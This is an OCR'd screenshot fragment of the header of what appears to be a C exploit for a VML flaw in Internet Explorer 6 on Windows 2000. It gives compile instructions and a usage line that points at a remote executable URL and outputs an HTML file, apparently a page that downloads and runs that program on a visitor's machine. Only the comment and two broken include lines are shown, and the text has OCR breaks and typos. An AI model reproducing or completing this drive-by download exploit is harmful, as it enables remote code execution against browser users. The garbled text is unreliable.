
* :

* Tested : Windows 2000 Server CN

* : + Internet Explorer 6.0 SP1

* :

* Complie : cl vml.c

* :

* Usage : d:\>vml

* :

* : Usage: vml <URL> [htmlfile]

* :

* : d:\>vml http://xsec.org/xxx.exe 
xxx.htm

* :

*

*--------------------------------------
----------------------------------

*/
#
include
<stdio.h>
#
include
<stdlib.h>